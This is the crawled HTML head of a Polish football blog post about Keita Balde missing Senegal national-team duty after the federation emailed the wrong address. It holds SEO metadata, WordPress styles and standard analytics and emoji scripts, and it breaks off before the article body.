

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/keita-balde-nie-jedzie-na-kadre-federacja-wyslala-maila-nie-tam-gdzie-trzeba/
body_size: 14260
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Keita Balde nie jedzie na kadrę. Federacja wysłała maila nie tam, gdzie trzeba - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Przerwy reprezentacyjne nie są czymś, na co czekamy z utęsknieniem, jednak czasem mają swój urok. A to trafi się jakiś ciekawy mecz, a to jakiś zawodnik"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/keita-balde-nie-jedzie-na-kadre-federacja-wyslala-maila-nie-tam-gdzie-trzeba/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Keita Balde nie jedzie na kadrę. Federacja wysłała maila nie tam, gdzie trzeba - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Przerwy reprezentacyjne nie są czymś, na co czekamy z utęsknieniem, jednak czasem mają swój urok. A to trafi się jakiś ciekawy mecz, a to jakiś zawodnik" />
<meta property="og:url" content="https://zzapolowy.com/keita-balde-nie-jedzie-na-kadre-federacja-wyslala-maila-nie-tam-gdzie-trzeba/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Inter Mediolan" />
<meta property="article:tag" content="Keita Balde" />
<meta property="article:tag" content="reprezentacja Senegalu" />
<meta property="article:section" content="Reprezentacje" />
<meta property="og:updated_time" content="2018-11-14T16:14:37+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="537" />
<meta property="og:image:alt" content="Keita Balde nie jedzie na kadrę. Federacja wysłała maila nie tam, gdzie trzeba" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-11-14T16:10:48+02:00" />
<meta property="article:modified_time" content="2018-11-14T16:14:37+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Keita Balde nie jedzie na kadrę. Federacja wysłała maila nie tam, gdzie trzeba - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Przerwy reprezentacyjne nie są czymś, na co czekamy z utęsknieniem, jednak czasem mają swój urok. A to trafi się jakiś ciekawy mecz, a to jakiś zawodnik" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138.jpg","url":"https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138.jpg","width":"1024","height":"537","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/keita-balde-nie-jedzie-na-kadre-federacja-wyslala-maila-nie-tam-gdzie-trzeba/#webpage","url":"https://zzapolowy.com/keita-balde-nie-jedzie-na-kadre-federacja-wyslala-maila-nie-tam-gdzie-trzeba/","name":"Keita Balde nie jedzie na kadr\u0119. Federacja wys\u0142a\u0142a maila nie tam, gdzie trzeba - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2018-11-14T16:10:48+02:00","dateModified":"2018-11-14T16:14:37+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Keita Balde nie jedzie na kadr\u0119. Federacja wys\u0142a\u0142a maila nie tam, gdzie trzeba - Zzapo\u0142owy | O futbolu w","datePublished":"2018-11-14T16:10:48+02:00","dateModified":"2018-11-14T16:14:37+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Przerwy reprezentacyjne nie s\u0105 czym\u015b, na co czekamy z ut\u0119sknieniem, jednak czasem maj\u0105 sw\u00f3j urok. A to trafi si\u0119 jaki\u015b ciekawy mecz, a to jaki\u015b zawodnik","name":"Keita Balde nie jedzie na kadr\u0119. Federacja wys\u0142a\u0142a maila nie tam, gdzie trzeba - Zzapo\u0142owy | O futbolu w","@id":"https://zzapolowy.com/keita-balde-nie-jedzie-na-kadre-federacja-wyslala-maila-nie-tam-gdzie-trzeba/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/keita-balde-nie-jedzie-na-kadre-federacja-wyslala-maila-nie-tam-gdzie-trzeba/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/keita-balde-nie-jedzie-na-kadre-federacja-wyslala-maila-nie-tam-gdzie-trzeba/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Keita Balde nie jedzie na kadrę. Federacja wysłała maila nie tam, gdzie trzeba Kanał z komentarzami" href="https://zzapolowy.com/keita-balde-nie-jedzie-na-kadre-federacja-wyslala-maila-nie-tam-gdzie-trzeba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"f4033920fc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/66759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=66759' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fkeita-balde-nie-jedzie-na-kadre-federacja-wyslala-maila-nie-tam-gdzie-trzeba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fkeita-balde-nie-jedzie-na-kadre-federacja-wyslala-maila-nie-tam-gdzie-trzeba%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-66759 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
